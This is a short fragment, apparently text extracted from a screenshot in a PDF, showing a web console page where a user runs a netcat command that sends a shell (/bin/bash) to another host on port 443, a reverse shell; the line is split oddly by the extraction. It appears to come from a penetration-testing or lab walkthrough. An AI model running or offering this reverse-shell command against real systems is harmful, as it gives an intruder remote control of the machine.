 System
System Language Advanced Console
Web Console
http://web-console.org
user@192.168.217.97
~$ nc -nv 1
92.168.49.217 443 -
e /bin/bash